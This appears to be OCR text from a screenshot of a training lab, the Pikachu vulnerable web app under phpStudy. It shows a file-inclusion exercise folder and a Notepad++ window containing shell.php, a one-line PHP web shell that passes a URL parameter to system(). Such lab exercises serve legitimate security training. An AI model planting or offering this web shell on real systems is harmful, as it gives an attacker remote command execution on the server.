 C:\phpStudy\PHPTutorial\WWW\pikachu\vul\fileinclude
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\PHPTutorial\WWW\pikachu\vul\fileinclude 转到
include
fi_local.php
PHP 文件
3 KB
fi_remote.php
PHP 文件
4 KB
fileinclude.php
PHP 文件
4 KB
shell.php
PHP 文件
1 KB
C:\phpStudy\PHPTutorial\WWW\pikachu\vul\fileinclude\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P)
窗口(W) ?
csrf_post_edit.php CSRF_PoC.html shell.php
1 <?php system($_GET[x]) ;?>
最后生成 的 一句话
开始 管... ph... C:... C:... C:... 11:09